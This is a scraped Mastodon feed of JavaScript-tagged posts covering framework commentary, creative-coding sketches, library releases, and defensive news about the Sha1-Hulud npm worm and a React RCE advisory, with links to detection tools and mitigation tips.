2019: Svelte 3 invented to fix React, Angular, Vue.
2019: React hooks invented to fix React.
2020: Vue 3 invented to fix React hooks.
2020: Solid invented to fix React, Angular, Svelte, Vue.
2020: HTMX 1.0 invented to fix React, Angular, Svelte, Vue, Solid.
2021: React suspense invented to fix React, again.
2023: Svelte Runes invented to fix Svelte.
2024: jQuery still used on 75% of websites.
(By https://twitter.com/fireship_dev)
#Web #Development #HTML #CSS #JavaScript #React #ReactJS #JQuery #Svelte #Angular #AngularJS
@toxi@mastodon.thi.ng
Aeolian dune simulation (made in 2017) for #MeerMittwoch:
The images show a screenshot of the JavaScript application to create the simulation and some Houdini renders of exported height fields. The sim itself had 5 macro params to control the behavior of the interactive deposit/erosion/transportation process. It supported tileable patterns, customizable seed terrain (images) and ran realtime at ~30fps. The profile (cross-section) visualization was important because the tool was intended to create traction patterns for footwear...
References:
https://en.wikipedia.org/wiki/Aeolian_landform
https://en.wikipedia.org/wiki/Saltation_(geology)
https://en.wikipedia.org/wiki/Barchan
https://web.archive.org/web/20170809065427/https://wou.edu/las/physci/taylor/g322/baas_2002.pdf
#GenerativeDesign #ComputationalDesign #Dunes #Simulation #Erosion #CellularAutomata #3D #Houdini #JavaScript #ThingUmbrella
@yogthos@social.marxist.network
Made a small tool for converting images into pixel art that preserves features while downscaling. The key trick is in using edge detection, the first example is with it enabled, and second one is without
@yogthos@social.marxist.network
Made a small tool for converting images into pixel art that preserves features while downscaling. The key trick is in using edge detection, the first example is with it enabled, and second one is without
@lobsters@mastodon.social
Optique 0.8.0: Conditional parsing, pass-through options, and LogTape integration https://lobste.rs/s/wh35st #javascript
https://hackers.pub/@hongminhee/2025/optique-080
@lobsters@mastodon.social
Optique 0.8.0: Conditional parsing, pass-through options, and LogTape integration https://lobste.rs/s/wh35st #javascript
https://hackers.pub/@hongminhee/2025/optique-080
@lobsters@mastodon.social
Optique 0.8.0: Conditional parsing, pass-through options, and LogTape integration https://lobste.rs/s/wh35st #javascript
https://hackers.pub/@hongminhee/2025/optique-080
@Crell@phpc.social
It's really depressing to see so many people and/or job ads talking about how they're using React so heavily for things that don't need React.
Why are we so committed to making things more complicated, and harder to learn, and having fewer skilled people?
And if you're talking about migrating JS frameworks on the front-end, at least *think* about HTMX/etc. for server-controlled rendering. Don't replace one bloat with another.
@Crell@phpc.social
It's really depressing to see so many people and/or job ads talking about how they're using React so heavily for things that don't need React.
Why are we so committed to making things more complicated, and harder to learn, and having fewer skilled people?
And if you're talking about migrating JS frameworks on the front-end, at least *think* about HTMX/etc. for server-controlled rendering. Don't replace one bloat with another.
@kkarhan@infosec.space · Reply to Stuart Langridge's post
@sil except #JavaScript is a net negative in my experience as it is only good for 3 things:
making websites #inaccessible to #TextBrowsers, thus #discriminating against #blind users.
Injecting #malware like #Shitcoin #miners for #CryptoJacking.
Tell me i I'm wrong!
#JS #PayOrOkay #Privacy #ITsec #ClownFlare #CloudFlare #Enshittification #bloatware #ads
@eikun_0903@fedibird.com
dailycoding - 20251207 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2818331
@eikun_0903@fedibird.com
dailycoding - 20251207 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2818331
@Marconius@mas.to
I may be a little late to the ChatGPT Plus party, but have been finding it rather effective at helping me learn #JavaScript for user interaction and making online games. I'm using it to enhance my #CSS on a variety of my personal sites, but have to stay vigilant when it makes recommendations. It has given me bad code, perpetuated poor designs and suggestions for #usability and #a11y, and makes pretty strong assumptions about how #Blind people use their devices. Helpful, but untrustworthy.
@lcheylus@bsd.network
Il y a tout juste 30 ans, Netscape et Sun Microsystems annoncaient la disponibilité d'un nouveau langage pour le Web : Javascript. Je ne sais pas s'il faut s'en réjouir... #Web #Javascript https://arstechnica.com/gadgets/2025/12/in-1995-a-netscape-employee-wrote-a-hack-in-10-days-that-now-runs-the-internet/
@stefan@stefanbohacek.online
30 years (and one day) ago!
"JavaScript is an easy-to-use object scripting language designed for creating live online applications that link together objects and resources on both clients and servers."
https://web.archive.org/web/20070916144913/http://wp.netscape.com/newsref/pr/newsrelease67.html
@lcheylus@bsd.network
Il y a tout juste 30 ans, Netscape et Sun Microsystems annoncaient la disponibilité d'un nouveau langage pour le Web : Javascript. Je ne sais pas s'il faut s'en réjouir... #Web #Javascript https://arstechnica.com/gadgets/2025/12/in-1995-a-netscape-employee-wrote-a-hack-in-10-days-that-now-runs-the-internet/
@eikun_0903@fedibird.com
dailycoding - 20251205 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2816711
@eikun_0903@fedibird.com
dailycoding - 20251205 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2816711
@nullagent@partyon.xyz · Reply to nullagent's post
And to be clear this is a real vulnerability in React which still ought to be patched.
More details on these vulnerablities and how to mitigate is linked below 👇🏿
@yogthos@social.marxist.network
A maximum-severity vulnerability in React could enable remote code execution (RCE), and may affect more than a third of cloud service providers.
https://www.wiz.io/blog/critical-vulnerability-in-react-cve-2025-55182
@yogthos@social.marxist.network
A maximum-severity vulnerability in React could enable remote code execution (RCE), and may affect more than a third of cloud service providers.
https://www.wiz.io/blog/critical-vulnerability-in-react-cve-2025-55182
@nullagent@partyon.xyz
UPDATE - It turns out this "proof of concept" was AI slop code where the AI just made a super vulnerable server instead of any exploit demo. Bc, of course it did.
Original:
There's an epic react server component RCE exploit making the rounds today.
A proof of concept just dropped. Probably wanna patch this rapidly.
@sir_pepe@mastodon.social
Critical Security Vulnerability in #React Server Components 🍿
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
@sir_pepe@mastodon.social
Critical Security Vulnerability in #React Server Components 🍿
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
@sirber83@fosstodon.org
Anthropic bought Bun. I'm not sure that I like that. I recently started a project with it. Might switch to Deno.
What do you think about this?
@eikun_0903@fedibird.com
dailycoding - 20251203 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2814113
@eikun_0903@fedibird.com
dailycoding - 20251203 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2814113
@vanillaweb@intuitivefuture.com
Perhaps it’s time to embrace real web open standard .js files which don’t require any build steps or tooling to execute properly, all while utilizing the power combo of JSDoc + tsc to gain all of the benefits of type hints in IDEs and type checking in CI.
Let’s dive into some examples!
#WebDev #JavaScript
@vanillaweb@intuitivefuture.com
Perhaps it’s time to embrace real web open standard .js files which don’t require any build steps or tooling to execute properly, all while utilizing the power combo of JSDoc + tsc to gain all of the benefits of type hints in IDEs and type checking in CI.
Let’s dive into some examples!
#WebDev #JavaScript

@toxi@mastodon.thi.ng
Neither #Affinity nor #Darktable seemingly support 1D LUTs, which would have been too easy and useful for my #DigitalNegative preparation tool... Instead they both insist on using only 3D LUTs. Converting 1D to 3D takes a bit more effort, but thanks to https://thi.ng/transducers, it's still very easy...
#ThingUmbrella #TypeScript #JavaScript #FunctionalProgramming #Transducers #LUT #Photography
![Syntax color highlighted TypeScript source code:
```
import {
cycle,
map,
normRange,
permutations,
str,
take,
transduce,
} from "@thi.ng/transducers";
// LUT size (number of samples per axis)
const N = 9;
// example curve of N samples in [0,1] range
// (the curve here is y = x^1.2, i.e. a basic darken effect)
const curve = [...map((x) => (x ** 1.2).toFixed(4), normRange(N - 1))];
// compute cartesian product to produce RGB tuples
const lut = permutations(curve, curve, curve);
// alternatively, create LUT which also converts to grayscale...
// const lut = take(N * N * N, cycle(map((x) => [x, x, x], curve)));
// convert LUT samples to .cube format
// (flip order of each tuple since red channel needs change fastest)
const cube = transduce(
map((x) => x.reverse().join(" ")),
str("\n"),
lut
);
// output LUT with header
console.log(`TITLE "example"
LUT_3D_SIZE ${N}
DOMAIN_MIN 0 0 0
DOMAIN_MAX 1 1 1
${cube}
`);
```](https://media.social.fedify.dev/media/019adace-b654-7aef-8735-9d45990e317b/thumbnail.webp)
@catswords_oss@catswords.social
WelsonJS version 0.2.7.57 released!
Make an Windows Apps with Windows built-in JavaScript engine!
@catswords_oss@catswords.social
WelsonJS version 0.2.7.57 released!
Make an Windows Apps with Windows built-in JavaScript engine!
@ngate@mastodon.social
🚨 Breaking News: R enthusiasts celebrate the groundbreaking achievement of finally getting R to run in a browser... by enabling #JavaScript. 🎉 Because, of course, nothing screams #innovation like making a heavyweight statistical tool rely on a glorified calculator script. 🤦♂️
https://webr.sh/ #RProgramming #BrowserTech #DataScience #HackerNews #ngated
@eikun_0903@fedibird.com
dailycoding - 20251128 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2809552
@eikun_0903@fedibird.com
dailycoding - 20251128 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2809552
@SocketSecurity@fosstodon.org
New research from Socket: We uncover how North Korean hackers are using npm, GitHub, and Vercel together to spread OtterCookie malware, adding 197 malicious npm packages.
https://socket.dev/blog/north-korea-contagious-interview-npm-attacks #JavaScript #malware


@nullagent@partyon.xyz · Reply to nullagent's post

These sorts of NPM worms have been around for a LONG time.
It's typically due a common practice of low 2fa opt-in on NPM accounts.
So be sure to setup NPM 2FA if you're a package maintainer do that asap!
A lesser known NPM capability is that you can disable install time scripts. This may break some packages but its worth a try to see if your projects can work with out any install scripts. 👇🏿
https://blog.npmjs.org/post/141702881055/package-install-scripts-vulnerability


@nullagent@partyon.xyz · Reply to nullagent's post

Just finished writing another tool, now I can see NINE known compromised packages are still up for download on NPM! ⚠️
This tool crawls the list of known bad packages and downloads the latest bundle.
It then runs my other checks against the downloaded bundle and logs the results.
https://github.com/datapartyjs/walk-without-rhythm
#WalkWithoutRhythm #Sha1Hulud #NPM #GitHub #Microsoft #nodejs #javascript #cybersecurity #devlog #bash

@nullagent@partyon.xyz · Reply to nullagent's post
Just finished writing another tool, now I can see NINE known compromised packages are still up for download on NPM! ⚠️
This tool crawls the list of known bad packages and downloads the latest bundle.
It then runs my other checks against the downloaded bundle and logs the results.
https://github.com/datapartyjs/walk-without-rhythm
#WalkWithoutRhythm #Sha1Hulud #NPM #GitHub #Microsoft #nodejs #javascript #cybersecurity #devlog #bash

@nullagent@partyon.xyz · Reply to nullagent's post
I've spent the last few hours writing down my scripts for detecting this so you can use them!
I'm hitting on two or three ways to detect it and will be adding more.
Watching the attack running I can see developers all over the world still doing their morning `npm i` and getting owned 😭
Maybe let the node developers in your life know about this tool 👇🏿
https://github.com/datapartyjs/walk-without-rhythm
#ShaiHulud #WalkWithoutRhythm #nodejs #javascript #npm #github #cybersecurity
@SocketSecurity@fosstodon.org
New research from Socket: We uncover how North Korean hackers are using npm, GitHub, and Vercel together to spread OtterCookie malware, adding 197 malicious npm packages.
https://socket.dev/blog/north-korea-contagious-interview-npm-attacks #JavaScript #malware
@nullagent@partyon.xyz · Reply to nullagent's post
Updated my listing of Sha1-Hulud detection tools.
I now have found at least 12 other tools for detecting Sha1-Hulud compromise on your dev box and in infrastructure.
#WalkWithoutRhythm #Sha1Hulud #npm #github #nodejs #javascript #cybersecurity #devops

@nullagent@partyon.xyz · Reply to nullagent's post
I've updated my suggestions to include links and info on how to get fine grained control over the scripts your projects run at compile time.
There's two fairly interesting community projects that seem to address this part of the problem and make it possible to disable most install scripts while keeping the ones your project actually requires.
https://github.com/datapartyjs/walk-without-rhythm?tab=readme-ov-file#steps-to-take

@nullagent@partyon.xyz
#Breaking There's an active nodejs supply chain attack going around.
From the looks of it many of these compromised packages have been mitigated but quite a few have not.
https://helixguard.ai/blog/malicious-sha1hulud-2025-11-24
#nodejs #cybersecurity #aws #github #npm #trufflehog #go #cyberattack #ShaiHulud #javascript #deno #browser #Sha1Hulud
@nullagent@partyon.xyz · Reply to nullagent's post
These sorts of NPM worms have been around for a LONG time.
It's typically due a common practice of low 2fa opt-in on NPM accounts.
So be sure to setup NPM 2FA if you're a package maintainer do that asap!
A lesser known NPM capability is that you can disable install time scripts. This may break some packages but its worth a try to see if your projects can work with out any install scripts. 👇🏿
https://blog.npmjs.org/post/141702881055/package-install-scripts-vulnerability

@eikun_0903@fedibird.com
dailycoding - 20251126 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2807367
@eikun_0903@fedibird.com
dailycoding - 20251126 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2807367
@nullagent@partyon.xyz · Reply to nullagent's post
Just finished landing Exit Code support. So now if more scanners are made or one of the projects gets more features you can quickly switch to whichever makes the most sense for your use case!
I literally lost a ton of sleep on this volunteer incident response work so I'm going to go touch grass for a bit.
More hacks later tonight, still got some loose ends gnawing at me lol.
https://github.com/datapartyjs/walk-without-rhythm?tab=readme-ov-file#how-to-use
#nodejs #npm #javascript #Sha1Hulud #WalkWithoutRhythm #Sha1HuludScanner #cybersecurity
@nullagent@partyon.xyz · Reply to nullagent's post
At the end of scanning for obvious compromise the `check-projects` script then builds a listing of all of your dependencies and all of the versions your project files mention.
You can find that info under `reports/`
I'm currently working on improving the `check-projects` script so that it will alert you if ANY of your package.json or package-lock.json mentions a known infected package.
#ShalHulud #WalkWithoutRhythm #npm #github #javascript #cybersecurity #threatresponse
@toxi@mastodon.thi.ng
#ReleaseTuesday — Earlier today, I published https://thi.ng/arcball, a small new package providing an intuitive click & drag 3D camera view controller which is completely agnostic from any UI/drawing/rendering framework. The library simply provides the (quaternion) maths to translate gesture events into rotations and then computes a view matrix (presumably for WebGL/WebGPU).
The code is ported from the old 2016 Clojure implementation in https://thi.ng/geom-clj, which itself is based on a 1992 paper (link in readme). Behind the scenes it uses https://thi.ng/matrices and https://thi.ng/vectors for various math ops.
There's also a small new example project to show how to use it (mouse & touch events are enabled, but zooming only works via scroll gestures on touchpad or mousewheel):
@nullagent@partyon.xyz · Reply to nullagent's post
First pass is super simple and just looks for the file names & package.json signature for signs of infection anywhere in the path you tell it to search.
If it sees anything fishy it tells you where and stops until you've read the alert.
Oh and this only uses bash, sed, awk, grep, curl, and jq. So no npm, node or other big supply chains 🥴
https://github.com/datapartyjs/walk-without-rhythm/blob/main/check-projects
#ShalHulud #WalkWithoutRhythm #nodejs #npm #github #javascript
@nullagent@partyon.xyz · Reply to nullagent's post
Woot ok now that I have the dependency graph crawled I can just ship the listing of known bad NPM packages and just compare directly against that.
I updated the scanning script to alert if you have -any- version of an infected package.
You're gonna want to be very careful if you're not infected but have one of these dependencies present.
https://github.com/datapartyjs/walk-without-rhythm/blob/main/data/infected-pkgs-versions.txt
#ShalHulud #WalkWithoutRhythm #npm #github #javascript #cybersecurity #threatresponse
@nullagent@partyon.xyz · Reply to nullagent's post
At the end of scanning for obvious compromise the `check-projects` script then builds a listing of all of your dependencies and all of the versions your project files mention.
You can find that info under `reports/`
I'm currently working on improving the `check-projects` script so that it will alert you if ANY of your package.json or package-lock.json mentions a known infected package.
#ShalHulud #WalkWithoutRhythm #npm #github #javascript #cybersecurity #threatresponse
@nullagent@partyon.xyz · Reply to nullagent's post
First pass is super simple and just looks for the file names & package.json signature for signs of infection anywhere in the path you tell it to search.
If it sees anything fishy it tells you where and stops until you've read the alert.
Oh and this only uses bash, sed, awk, grep, curl, and jq. So no npm, node or other big supply chains 🥴
https://github.com/datapartyjs/walk-without-rhythm/blob/main/check-projects
#ShalHulud #WalkWithoutRhythm #nodejs #npm #github #javascript
@nullagent@partyon.xyz · Reply to nullagent's post
I'm quickly finding a mix of packages which were compromised, some were months ago and had the bad versions taken down.
However at the same time I'm noticing packages like the one below that were -just- hacked 19 hours ago and still have not been taken down yet!
With how this worm works its a bit of a pencils down moment... you probably should check your packages right now.
https://www.npmjs.com/package/capacitor-voice-recorder-wav?activeTab=code
@nullagent@partyon.xyz · Reply to nullagent's post
I've spent the last few hours writing down my scripts for detecting this so you can use them!
I'm hitting on two or three ways to detect it and will be adding more.
Watching the attack running I can see developers all over the world still doing their morning `npm i` and getting owned 😭
Maybe let the node developers in your life know about this tool 👇🏿
https://github.com/datapartyjs/walk-without-rhythm
#ShaiHulud #WalkWithoutRhythm #nodejs #javascript #npm #github #cybersecurity
@nullagent@partyon.xyz · Reply to nullagent's post
I'm quickly finding a mix of packages which were compromised, some were months ago and had the bad versions taken down.
However at the same time I'm noticing packages like the one below that were -just- hacked 19 hours ago and still have not been taken down yet!
With how this worm works its a bit of a pencils down moment... you probably should check your packages right now.
https://www.npmjs.com/package/capacitor-voice-recorder-wav?activeTab=code
@nullagent@partyon.xyz
#Breaking There's an active nodejs supply chain attack going around.
From the looks of it many of these compromised packages have been mitigated but quite a few have not.
https://helixguard.ai/blog/malicious-sha1hulud-2025-11-24
#nodejs #cybersecurity #aws #github #npm #trufflehog #go #cyberattack #ShaiHulud #javascript #deno #browser #Sha1Hulud
@manlycoffee@techhub.social
I'm thinking of using EntityDB for in-browser local embeddings.
No idea if this is a good idea.
The API seems quite straightforward.
I don't even need to spin up Hugging Face (transformers.js) myself. It just takes text and runs the embedding for me.
Any other recommendations?
https://github.com/babycommando/entity-db
#AIEngineering #ContextEngineering #PromptEngineering #RAG #RetrievalAugmentedGeneration #JavaScript #WebDev
@manlycoffee@techhub.social
Am I the only one to think that it's good that cancellable promises never made it into any specs whatsoever?
@soatok@furry.engineer
Moving Beyond the NPM elliptic Package
If you're in a hurry, head on over to soatok/elliptic-to-noble and follow the instructions in the README in order to remove the elliptic package from your project and all dependencies in node_modules. Art: CMYKat Why replace the elliptic package? Yesterday, the Trail of Bits blog published an intern's post about finding cryptographic bugs in the elliptic library (a Javascript package on NPM) by using the Wycheproof.
http://soatok.blog/2025/11/19/moving-beyond-the-npm-elliptic-package/
#npm #crypto #cryptography #elliptic #security #infosec #cve #mitigation #appsec #javascript #js #npm #npmsecurity #npmpackages
@toxi@mastodon.thi.ng
Wow, just noticed #ThingUmbrella reached 3700 stars on GitHub — I'm celebrating... 🤩🫠
Heartfelt thanks to all of you who've been helping along the way (in any shape & form) and been supporting this work for all these years and across different programming languages/camps! Merci beaucoup!!! Esp. big Thank You's to fellow fediverse people/supporters from various stages of this project: @avi, @made, @lurvey, @alesroubicek, @brandtryan, @latrokles, @rc101, @jeffpalmer, @jack, @Yura, @danielrothaug, @computersandblues, @shiffman... (apologies if I forgot you/others here!) 🙏😍
Not counting the earlier years spent on my related toxiclibs library collection for Java/Processing (developed between ~2006-2012), the larger thi.ng project is now 14+ years old, starting with various 2D/3D geometry and dataviz-related libraries for Clojure/ClojureScript in 2011.
Since 2018 the main focus has been https://thi.ng/umbrella, a monorepo collection of (so far) 210+ #TypeScript projects/libraries. It will be 8 years old in January and covers an extremely wide spectrum of topics, use cases, data structures and techniques (take a look at the tag cloud on the https://thi.ng website or the tag browser[1] to explore the scope and related projects).
These 200+ main libraries are NOT forming a monolithic framework and can largely be used individually. However, many of these libraries are complementing each other, or are structured to be composable, expose related functionality at different levels of abstraction and/or are heavily re-use functionality to ensure high code density and small bundle sizes when building large(r) projects. 99% of the packages have NO 3rd party runtime dependencies... The umbrella meta-project also includes 185 commented standalone example projects, hundreds of code snippets in documentation and readme files, illustrating other possible usage & composition patterns.
The total code size of this project is now around 3850 source files, 140k lines of code and 71k lines of comments/docstrings. The example projects add in total another ~35k lines of code & comments. The average package readme size is 11.8KB. 99.9% of this all has been created & maintained by yours truly...
There're still so many unreleased (and useful/interesting!) parts of functionality I've been working on and still need to figure out how to best refactor and package them up (bit by bit) before releasing... we're not done just yet!
There seemingly are quite a few active users (~1.8 million of combined installs per month) and it's so pleasing to see how these tools have matured, are stable/reliable[2] and it confirms to me these efforts were all somehow worth it. Especially this year, I've also spent a lot more time myself using these packages in production, mostly for client projects, but also my own (some of which will be open sourced too). Of course, we all have our own particular likes and preferences for our own tools, but for my kind of work/workflows, #ThingUmbrella provides some of the most varied, productive, _composable_ and malleable tools I've ever used...
Happy coding! 🙌
[1] https://demo.thi.ng/umbrella/thing-browser/
[2] ...even many of those packages which still manage to have a v0.x.y version number, often for years already! My release tool only creates new major versions when there're breaking changes, so if the API is already stable, the version stays at 0.x — I just need to manually bump some of them to a v1.0... 😅
#ThingUmbrella #OpenSource #TypeScript #JavaScript #Community #Github
@sirber83@fosstodon.org
There's no maintained #ActivityPub library for #JavaScript. I'll have to implement my own...
@soatok@furry.engineer
Moving Beyond the NPM elliptic Package
If you're in a hurry, head on over to soatok/elliptic-to-noble and follow the instructions in the README in order to remove the elliptic package from your project and all dependencies in node_modules. Art: CMYKat Why replace the elliptic package? Yesterday, the Trail of Bits blog published an intern's post about finding cryptographic bugs in the elliptic library (a Javascript package on NPM) by using the Wycheproof.
http://soatok.blog/2025/11/19/moving-beyond-the-npm-elliptic-package/
#npm #crypto #cryptography #elliptic #security #infosec #cve #mitigation #appsec #javascript #js #npm #npmsecurity #npmpackages
@JanMiksovsky@fosstodon.org
#JavaScript has a `Map` class for holding key/value pairs, but it’s underused and underappreciated. If you fix the class’ limitations, you can use `Map` as a building block to create really interesting things — like a build system for a #static site.
@JanMiksovsky@fosstodon.org
#JavaScript has a `Map` class for holding key/value pairs, but it’s underused and underappreciated. If you fix the class’ limitations, you can use `Map` as a building block to create really interesting things — like a build system for a #static site.
@toxi@mastodon.thi.ng
#ReleaseWednesday — Thanks to a user suggestion, I've added support for declarative canvas pixel density adjustments in the following packages:
- https://thi.ng/hiccup-canvas
- https://thi.ng/hdom-canvas
- https://thi.ng/rdom-canvas
By default canvas components defined via the latter two packages are defaulting to use the current `window.devicePixelRatio`, but this can now be overridden via the new `__dpr` control attribute to force a certain pixel density. For example, set it to 4 to create a 4x larger canvas in terms of pixel dimensions, but keep the apparent display size the same. Likewise, for performance reasons, it might be useful to keep the pixel density at 1 (or lower), even if the current screen would have a higher density.
More info in this readme section (the hiccup-canvas package is the shared "low-level" backend for the other two UI packages, which also have updated readmes):
https://docs.thi.ng/umbrella/hiccup-canvas/#device-pixel-ratio
Btw. There were also several other recent additions/releases, but since there're hardly ever any reactions to these announcements, I've reduced my messages about project updates posted here. Please let me know if I should change my mind... :)
@eikun_0903@fedibird.com
dailycoding - 20251117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2794345
@eikun_0903@fedibird.com
dailycoding - 20251117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2794345
@adamghill@indieweb.social
@adamghill@indieweb.social
@CuratedHackerNews@mastodon.social
Boa: A standard-conforming embeddable JavaScript engine written in Rust
@vnzn@mas.to
Blocking LLM crawlers without JavaScript - (owl.is)
https://www.owl.is/blogg/blocking-crawlers-without-javascript/
@vnzn@mas.to
Blocking LLM crawlers without JavaScript - (owl.is)
https://www.owl.is/blogg/blocking-crawlers-without-javascript/
@CuratedHackerNews@mastodon.social
Boa: A standard-conforming embeddable JavaScript engine written in Rust
@wezm@mastodon.decentralised.social
Love it when a near complete project just appears out of nowhere.
"Brimstone is a JavaScript engine written from scratch in Rust, aiming to have full support for the JavaScript language.
Brimstone is a work in progress but already supports almost all of the JavaScript language (>97% of the ECMAScript language in test262). Not ready for use in production."
@wezm@mastodon.decentralised.social
Love it when a near complete project just appears out of nowhere.
"Brimstone is a JavaScript engine written from scratch in Rust, aiming to have full support for the JavaScript language.
Brimstone is a work in progress but already supports almost all of the JavaScript language (>97% of the ECMAScript language in test262). Not ready for use in production."
@eikun_0903@fedibird.com
dailycoding - 20251116 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2793651
@eikun_0903@fedibird.com
dailycoding - 20251116 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2793651
@jnkrtech@treehouse.systems
New blog post is up! This is a deep dive into continuation-passing style in TypeScript. (No, I'm not talking about asynchronous callbacks.)
https://jnkr.tech/blog/cps-in-ts
Let me know what you think and if you have any questions I can answer!
#TypeScript #JavaScript #FunctionalProgramming #Programming #NodeJS
@jnkrtech@treehouse.systems
New blog post is up! This is a deep dive into continuation-passing style in TypeScript. (No, I'm not talking about asynchronous callbacks.)
https://jnkr.tech/blog/cps-in-ts
Let me know what you think and if you have any questions I can answer!
#TypeScript #JavaScript #FunctionalProgramming #Programming #NodeJS
@ayo@ayco.io
Lion engineers have been squeezing time to make the website fancier with Astro. Early look: https://lion.js.org/next -- They also had a successful workshop open to all frontenders at ING this week. Theme was to "Make Lion Great Again". 😂
@toxi@mastodon.thi.ng
Maybe a good opportunity to illustrate the purpose of one of the more uncommon packages in #ThingUmbrella: The https://thi.ng/hex package provides hexadecimal formatters for a variety of word sizes (4-64 bits) and also a customizable hex dump facility, which is super useful for analyzing, debugging & reverse engineering binary data or file formats from within a NodeJS REPL session (my main dev env & workflow), but of course can also be used in other situations... This has already saved me countless of times...
@bojidar_bg@mastodon.social
LibreOffice's JavaScript macros are quite powerful! Much impressed!
Also, they are quite hard to get started with. What I've learned: https://bojidar-bg.dev/blog/2025-11-11-wordle-libreoffice/

@nogajun@mastodon.social
いまさらながらVueに入門してみようかなぁ… #vue #vuejs #javascript
Learn Vue.js – Tutorial for Beginners - YouTube: https://www.youtube.com/watch?v=Kt2E8nblvXU
@bojidar_bg@mastodon.social
LibreOffice's JavaScript macros are quite powerful! Much impressed!
Also, they are quite hard to get started with. What I've learned: https://bojidar-bg.dev/blog/2025-11-11-wordle-libreoffice/

@bojidar_bg@mastodon.social
LibreOffice's JavaScript macros are quite powerful! Much impressed!
Also, they are quite hard to get started with. What I've learned: https://bojidar-bg.dev/blog/2025-11-11-wordle-libreoffice/

@tylersticka@social.lol
I’ve seen one-time passcode (“OTP”) interfaces cause undue stress in otherwise level-headed #WebDev teams.
Thankfully, it doesn’t have to be complicated: https://cloudfour.com/thinks/simple-one-time-passcode-inputs/
@tylersticka@social.lol
